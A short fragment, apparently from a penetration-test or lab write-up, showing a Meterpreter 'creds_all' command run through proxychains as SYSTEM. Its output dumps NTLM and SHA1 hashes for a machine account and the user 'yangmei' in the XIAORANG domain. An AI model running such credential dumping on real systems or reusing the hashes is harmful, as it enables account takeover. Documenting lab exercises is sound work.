 meterpreter > creds_all
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
XR-DESKTOP$ XIAORANG 0a124be3aa98d6f8499eb0ea8df3c355 c3d51ffd58887017bc5c2e90d1204a33e0ed7488
yangmei XIAORANG 25e42ef4cc0ab6a8ff9e3edbbda91841 6b2838f81b57faed5d860adaf9401b0edb269a6f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
Tools